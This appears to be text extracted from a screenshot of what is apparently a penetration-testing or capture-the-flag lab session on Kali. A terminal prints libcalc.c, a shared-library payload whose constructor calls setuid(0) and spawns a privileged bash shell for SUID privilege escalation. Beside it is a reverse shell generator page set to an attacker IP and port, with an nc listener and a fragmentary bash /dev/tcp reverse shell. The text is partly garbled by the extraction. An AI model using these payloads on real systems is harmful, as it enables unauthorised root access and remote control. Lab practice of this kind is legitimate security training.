 user@debian:~$ cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~$
revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Theme Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196